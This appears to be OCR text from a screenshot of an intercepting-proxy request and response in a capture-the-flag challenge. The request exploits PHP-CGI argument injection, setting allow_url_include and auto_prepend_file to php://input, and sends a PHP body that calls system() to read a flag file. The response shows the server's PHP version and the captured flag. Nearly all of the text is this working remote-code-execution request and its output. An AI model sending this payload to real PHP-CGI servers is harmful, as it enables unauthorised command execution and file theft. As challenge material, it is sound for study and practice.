 Request
Pretty Raw Hex \n
-d+allow_url_include%3don+-d+auto_prepend_file%3dph
p%3a//input HTTP/1.1
2 Host:
26c3b941-c981-48e4-9a0f-a6da003ee28e.challenge.ctf.
show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17ee78dc5d7204-0f5c99335de4d9-576153e-144000-17ee78
dc5d8f90
10 Connection: close
11 Content-Length: 38
12
13 <?php system('tac /somewhere/f*');?>
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 11 Feb 2022 07:24:48 GMT
4 Content-Type: text/html
5 Content-Length: 57
6 Connection: close
7 X-Powered-By: PHP/5.4.1
8
9 flag{ab2949a5-f973-4db2-ba69-80851e13a98f}
10 where is flag?